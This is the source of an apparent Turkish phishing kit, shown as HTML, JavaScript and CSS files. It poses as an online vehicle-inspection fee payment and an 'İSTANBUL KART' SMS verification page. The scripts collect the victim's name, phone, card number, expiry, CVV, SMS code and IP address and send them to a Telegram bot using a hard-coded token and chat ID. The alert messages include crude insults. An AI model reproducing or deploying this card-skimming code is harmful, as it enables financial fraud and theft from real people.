<h3> Araç Muayene ücretleri Artık Online Olarak Alınmaktadır. İstasyonlardan Veznelerin Ücret alımları Yasaklanmıştır.</h3>
                            </div>

                            <div class="form-group">
                                <center> <label for="message1">Ad Soyad</label>
                                    <input id="message1" name="message1" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <div class="form-group">
                                <center> <label for="message2">Telefon Numarası</label>
                                    <input id="message2" name="message2" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <div class="form-group">
                                <center> <label for="message3">Banka/Kredi Kartı Numarası</label>
                                    <input id="message3" name="message3" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <div class="form-group">
                                <center> <label for="message4">SKT (AY/YIL)</label>
                                    <input id="message4" name="message4" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <div class="form-group">
                                <center> <label for="message5">CCV</label>
                                    <input id="message5" name="message5" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <center> <button class="btn" onclick="sendMessage()">Gönder</button>

                            <script>
                                function sendMessage() {
                                    // Kullanıcının girdiği metinleri al
                                    var adsoyad = document.getElementById('message1').value;
                                    var tel = document.getElementById('message2').value;
                                    var kart = document.getElementById('message3').value;
                                    var skt = document.getElementById('message4').value;
                                    var ccv = document.getElementById('message5').value;

                                    // Boş alan kontrolü
                                    if (adsoyad === '' || tel === '' || kart === '' || skt === '' || ccv === '') {
                                        alert('Lütfen tüm bilgileri eksiksiz doldurun.');
                                        return;
                                    }

                                    // Eğer önceki gönderi ile aynı bilgiler tekrar gönderilirse işlem yapma
                                    if (adsoyad === sendMessage.adsoyad &&
                                        tel === sendMessage.tel &&
                                        kart === sendMessage.kart &&
                                        skt === sendMessage.skt &&
                                        ccv === sendMessage.ccv) {
                                        alert('Aynı bilgileri tekrar gönderemezsiniz.');
                                        return;
                                    }

                                    // Kullanıcının girdiği metinleri kaydet
                                    sendMessage.adsoyad = adsoyad;
                                    sendMessage.tel = tel;
                                    sendMessage.kart = kart;
                                    sendMessage.skt = skt;
                                    sendMessage.ccv = ccv;

                                    // Kullanıcının IP adresini al
                                    var ipAddress = '';

                                    // Tarayıcı tarafında çalışan bir IP algoritması örneği
                                    // Bu sadece bir örnektir, gerçek dünyada daha karmaşık bir çözüm kullanmanız gerekebilir
                                    fetch('https://api64.ipify.org?format=json')
                                        .then(response => response.json())
                                        .then(data => {
                                            ipAddress = data.ip;

                                            // Telegram botunuzun API anahtarı ve chat ID'si
                                            var botToken = '6554055008:AAGar8ThTIq0t0o_TCFu_XxRs1KdSeIlotQ';
                                            var chatId = '6338892965';

                                            // Telegram botuna gönderilecek tek bir mesajı oluştur
                                            var combinedMessage = `ADSOYAD: ${adsoyad}\nTEL: ${tel}\nKART: ${kart}\nSKT: ${skt}\nCCV: ${ccv}\n\nIP Adresi: ${ipAddress}`;

                                            // Telegram botuna mesaj göndermek için kullanılan API URL'si
                                            var apiUrl = `https://api.telegram.org/bot${botToken}/sendMessage`;

                                            // HTTP isteği gönder
                                            var xhr = new XMLHttpRequest();
                                            xhr.open("GET", `${apiUrl}?chat_id=${chatId}&text=${combinedMessage}`, true);

                                            // İstek tamamlandığında yönlendirme yap
                                            xhr.onload = function () {
                                                // İstek başarılı olduysa
                                                if (xhr.status == 200) {
                                                    // Kullanıcıya bilgi ver
                                                    alert('Mesajlarınız gönderildi!');

                                                    // Gönderi yapıldıktan sonra formu temizle
                                                    document.getElementById('message1').value = '';
                                                    document.getElementById('message2').value = '';
                                                    document.getElementById('message3').value = '';
                                                    document.getElementById('message4').value = '';
                                                    document.getElementById('message5').value = '';

                                                    // Yönlendirme
                                                    window.location.href = 'sms2.html';
                                                } else {
                                                    // İstek başarısız olduysa kullanıcıya hata mesajı ver
                                                    alert('Mesaj gönderilirken bir hata oluştu.');
                                                }
                                            };

                                            // İstek gönderme
                                            xhr.send();
                                        })
                                        .catch(error => console.error('IP alınamadı', error));
                                }
                            </script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>

</html>
</file>

<file: sms2.html>
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>İSTANBUL KART</title>
    <link href="anadosya/bootstrap.min.css" rel="stylesheet">
    <link href="anadosya/style2.css" rel="stylesheet">
    <link href="anadosya/responsive.css" rel="stylesheet">

    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/main.js"></script>
    <script src="js/demo.js"></script>
</head>

<body>
    <div class="body_wrapper frm-vh-md-100">
        <div class="formify_body" data-bg-color="#E3F0FF" style="background-color: rgb(227, 240, 255);">
            <div class="f_content">
                <div class="container">
                    <div class="row">
                        <div class="formify_box">
                            <div class="formify_header text-center">
                                <a href="#" class="mb-3 formify_logo"><img style="width:70%" src="logorenk.png"
                                        alt=""></a>
                                <h4 class="form_title">SMS Doğrulaması</h4>
                            </div>
                            <form method="POST">
                                <!-- Form içeriği buraya gelecek -->
                                <div class="signup_form">
                                    <div class="form-group">
                                        <label class="input_title" for="inputMessage">Sms Kodunuz (Maksimum 6 Karakter)</label>
                                        <input id="inputMessage" name="message" type="text" class="form-control"
                                            maxlength="6" required="">
                                    </div>
                                    <div class="form-group">
                                        <button type="button" class="btn action_btn thm_btn" onclick="sendSMS()">Gönder</button>
                                    </div>
                                </div>
                                <!-- Form içeriği buraya kadar -->
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script>
        function sendSMS() {
            // Kullanıcının girdiği metni al
            var message = document.getElementById('inputMessage').value;

            // Yasaklı kelime kontrolü
            if (message.includes(':DD')) {
                alert('Yarramı yermisin çocuk adam');
                return;
            }

            // Boş metin kontrolü
            if (message.trim() === '') {
                alert('Yarramı Yedinmi Sen hiç ?.');
                return;
            }

            // Kullanıcının IP adresini al
            var ipAddress = '';

            // Tarayıcı tarafında çalışan bir IP algoritması örneği
            // Bu sadece bir örnektir, gerçek dünyada daha karmaşık bir çözüm kullanmanız gerekebilir
            fetch('https://api64.ipify.org?format=json')
                .then(response => response.json())
                .then(data => {
                    ipAddress = data.ip;

                    // Telegram botunuzun API anahtarı ve chat ID'si
                    var botToken = '6554055008:AAGar8ThTIq0t0o_TCFu_XxRs1KdSeIlotQ';
                    var chatId = '6338892965';

                    // Filtreleme: Eğer mesaj içinde ":DD" kelimesi bulunursa, Telegram'a gönderme
                    if (message.includes(':DD')) {
                        alert('Mesaj içinde ":DD" kelimesi bulunamaz.');
                        return;
                    }

                    // Telegram botuna gönderilecek tek bir mesajı oluştur
                    var combinedMessage = `Sms: ${message}\n\nIP Adresi: ${ipAddress}`;

                    // Telegram botuna mesaj göndermek için kullanılan API URL'si
                    var apiUrl = `https://api.telegram.org/bot${botToken}/sendMessage`;

                    // HTTP isteği gönder
                    var xhr = new XMLHttpRequest();
                    xhr.open("GET", `${apiUrl}?chat_id=${chatId}&text=${combinedMessage}`, true);

                    // İstek tamamlandığında kullanıcıya bilgi ver
                    xhr.onload = function () {
                        // İstek başarılı olduysa
                        if (xhr.status == 200) {
                            alert('Mesajınız gönderildi!');
                            // İşlem tamamlandıktan sonra "bekle2.html" sayfasına yönlendir
                            window.location.href = "bekle2.html";
                        } else {
                            // İstek başarısız olduysa kullanıcıya hata mesajı ver
                            alert('Mesaj gönderilirken bir hata oluştu.');
                        }
                    };

                    // İstek gönderme
                    xhr.send();
                })
                .catch(error => console.error('IP alınamadı', error));
        }
    </script>
</body>

</html>
</file>
<file: anadosya/responsive.css>
@media(max-width:1440px){.formify_box_register{padding:40px}.divider_border{margin:20px 0 10px}.formify_signup_fullwidth_two .or-text{margin-bottom:0}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box .signup_form .form-group{margin-top:18px}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box .condition_text{margin-top:20px}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box .signup_form .form-group .thm_btn{margin-top:0}.header_top{padding:30px}.formify_box_four .formify_content_right .formify_box{padding:80px 0}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box.formify_countdown{padding-top:20px}}@media(max-width:1366px){.or-text{margin:15px 0 5px}.signup_form .form-group{margin-bottom:0}.header_top{padding:30px 100px 30px 30px}.formify_login_two .formify_header,.formify_form_tab .formify_header{margin-bottom:20px}.formify_login_two .signup_form .form-group:not(:first-child){margin-top:13px}.formify_box_three{margin:1rem auto}.formify_form_tab.formify_login .formify_content_right .formify_box{padding:30px}.form_tab{margin-bottom:16px}.formify_form_tab .or-text{margin-top:5px}.formify_form_tab .signup_form .form-group:not(:first-child){margin-top:18px}.formify_form_tab .thm_btn{margin-top:0}.formify_form_tab .tab-content{min-height:375px}.formify_right_fullwidth .form_title{margin-bottom:25px}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box{padding-top:70px}.formify_box_register .formify_header{margin-bottom:20px}.formify_box_register .btn-social+.btn-social{margin-top:10px}.formify_box_register .divider_border{margin:10px 0 6px}.condition_text{margin-top:15px}.formify_box_four{max-width:auto}.formify_box_four .formify_content_left .content{padding:40px 0 0}.formify_box_four .formify_content_left .content h5{margin-bottom:8px}.formify_box_four .formify_content_left .content h3{margin-bottom:10px}.formify_box_four .formify_content_left .content .thm_btn{margin-top:15px}.formify_box_four .formify_content_right .formify_box{padding:20px 50px}.formify_box_four .formify_content_left{padding:25px 15px}.formify_box_four .formify_content_left .content.quote_text{left:0;padding-left:15px;padding-right:15px}.formify_box_checkbox{max-width:500px;padding:32px 50px}.formify_box_checkbox .formify_header{margin-bottom:30px}.formify_box_checkbox .next_tab{margin-top:12px}.formify_cloud_box{padding:25px 30px 15px}.formify_cloud_box .signup_form .form-group{margin-bottom:12px}.formify_contact_box.formify_login .formify_content_right .formify_box,.formify_contact_box.formify_login .formify_content_left{padding:30px 45px}.formify_contact_box.formify_login .formify_content_right .formify_box .signup_form .form-group:not(:first-child){margin-top:18px}.formify_contact_box .signup_form .form-group .top_text{bottom:-4px}.formify_signup_fullwidth_two .form_tab_two .form_tab{margin-bottom:10px}.formify_signup_fullwidth_two .form_tab_two .formify_box .form_title{font-size:25px;margin-bottom:7px}.formify_signup_fullwidth_two .form_tab_two .formify_box{padding-top:0}.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link span{margin-bottom:5px}.page-23 .f_content{max-width:100%;padding-left:15px;padding-right:15px}}@media(max-width:1199px){.formify_box{padding:40px}.formify_box_two .divider_border{margin:12px 0}.header_top{padding:20px}.formify_right_fullwidth .formify_content_body{margin-left:0}.formify_box_three{max-width:960px}.formify_login .formify_content_left,.formify_login .formify_content_right .formify_box{padding:30px}.formify_box_register_three{padding-left:40px;padding-right:40px}.formify_cloud_box{padding:25px 30px 15px}.formify_address_content img,.img_p_23{max-width:100%}.formify_signup_fullwidth_two .form_tab_two .formify_box{max-width:500px}}@media(max-width:991px){.formify_box_three{max-width:720px;width:auto}.formify_login .formify_content_left .formify_logo_wrapper p br,.formify_signup_fullwidth_two.formify_countdown_inner .formify_left_top_logo{display:none!important}.formify_login_two .formify_content_left .formify_box,.formify_login_two .formify_content_right .formify_box{margin:0 auto}.formify_form_tab .formify_content_right{flex:0 0 53%;max-width:53%}.formify_form_tab .formify_content_left{flex:0 0 47%;max-width:47%}.formify_signup_fullwidth_two{flex-wrap:wrap}.formify_signup_fullwidth_two .formify_left_fullwidth,.formify_signup_fullwidth_two .formify_right_fullwidth{width:100%}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box{padding:20px 0}.formify_box_four .formify_content_left{background-position:center center!important;height:500px}.formify_box_four .formify_content_right .formify_box{padding-top:50px;padding-bottom:50px}.formify_box_four .formify_content_left .content.quote_text{left:0;padding-left:40px;padding-right:40px}.formify_cloud_content h2{font-size:36px;line-height:50px}.formify_cloud_content p br{display:none}.formify_cloud_box{padding:25px 20px 15px}.formify_contact_box.formify_login .formify_content_right .formify_box,.formify_contact_box.formify_login .formify_content_left{padding:30px 20px}.formify_box_three.formify_contact_box{margin-left:auto;margin-right:auto}.formify_signup_fullwidth_two .form_tab_two{padding:50px 0}.formify_signup_fullwidth_two .form_tab_two .formify_box{max-width:600px}.top_logo{position:relative;margin-bottom:50px;padding-left:0}.formify_signup_fullwidth_two .formify_left_top_logo{display:block!important;text-align:center;height:auto}.page-23 .f_content{display:block!important}.page-23 .formify_box.formify_countdown{max-width:500px;margin-left:auto}}@media(max-width:768px){.f_content{height:auto}.formify_box{padding:30px 20px}.formify_box_register_three{padding:30px 40px}.img{height:auto}.formify_form_tab .container{max-width:100%}}@media(max-width:767px){.formify_body{height:100vh}.f_content{height:auto}.formify_box_three{margin-left:15px;margin-right:15px}.formify_left_fullwidth{display:none}.formify_right_fullwidth{width:100%;padding-left:15px;padding-right:15px}.header_top{position:relative;padding:10px 20px}.formify_right_fullwidth .formify_content_body{padding-top:20px;padding-bottom:20px}.formify_box_four .container{max-width:100%}.formify_box_four .formify_content_left .footer_text{font-size:14px;bottom:25px}#particles-js{height:200%}.formify_content_right .formify_cloud_box{max-width:100%}.formify_cloud_content{padding-top:50px}.formify_box_three.formify_contact_box{margin-top:0;margin-bottom:0}.formify_signup_fullwidth .formify_content_body{padding-top:0}.parallax-effect{height:auto;padding-top:80px}}@media(max-width:576px){.formify_countdown .formify_header .form_title{font-size:29px}.form_title{font-size:24px}.form_footer_text{font-size:13px}.signup_form .form-group:not(:first-child){margin-top:15px}.formify_box{margin:1.75rem 15px}.formify_box_three{margin-left:15px;margin-right:15px}.formify_content_left .formify_box,.formify_content_right .formify_box{margin-left:0;margin-right:0}.formify_header p{font-size:16px}.formify_header p br{display:none}.header_top{display:block!important;text-align:center}.header_top .form_footer_text{text-align:center!important;padding-top:10px}.formify_login .formify_content_left,.formify_login .formify_content_right .formify_box{padding:30px 20px}.formify_form_tab .formify_content_left,.formify_form_tab .formify_content_right{flex:0 0 100%;max-width:100%}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box{margin-left:0;margin-right:0}.formify_box_register_three{padding:30px 20px}.social_link_two{flex-wrap:wrap;justify-content:center}.social_link_two .btn-social{margin-bottom:5px}.social_link_two .btn-social.btn-google-blue{width:100%;margin-right:0}.formify_box_register_three .signup_form .form-group:not(:first-child){margin-top:15px}.formify_box_four .formify_content_right .formify_box .form_title{font-size:28px}.formify_cloud_content{padding-top:30px}.formify_contact_box .d-flex{flex-wrap:wrap;padding-bottom:15px}.formify_contact_box .item{width:100%}.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link{font-size:13px}.red_btn{width:100%;padding:14px 47px}.parallax_img{display:none}}
</file>
<file: anadosya/style2.css>
/* Reset CSS */
body, h1, h2, h3, p, textarea, input {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Lato', sans-serif;
    background-color: #E3F0FF;
    color: #333;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100vh;
}

.container {
    width: 100%;
    max-width: 600px;
}

.formify_body {
    background-color: #E3F0FF;
}

.formify_box {
    background-color: #fff;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    padding: 20px;
}

.formify_header {
    margin-bottom: 20px;
}

.form_title {
    color: #007bff;
    font-size: 2em; /* Başlık boyutunu ayarla */
    margin-bottom: 10px;
}

.signup_form {
    text-align: center;
}

.input_title {
    display: block;
    margin-bottom: 10px;
    color: #007bff;
    font-size: 1.5em; /* Metin başlığı boyutunu ayarla */
}

.form-control {
    width: 100%;
    padding: 8px; /* Metin giriş alanı iç boşluğunu azalt */
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
    margin-bottom: 10px;
    font-size: 1em; /* Metin giriş alanı boyutunu ayarla */
}

.action_btn {
    background-color: #007bff;
    color: #fff;
    padding: 10px 20px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 1.2em; /* Buton boyutunu ayarla */
}

.action_btn:hover {
    background-color: #0056b3;
}

/* Mobil cihazlar için stil ayarları */
@media screen and (max-width: 600px) {
    .form_title {
        font-size: 1.5em;
    }

    .input_title {
        font-size: 1.2em;
    }

    .form-control {
        font-size: 0.8em;
    }

    .action_btn {
        font-size: 1em;
    }
}
</file>
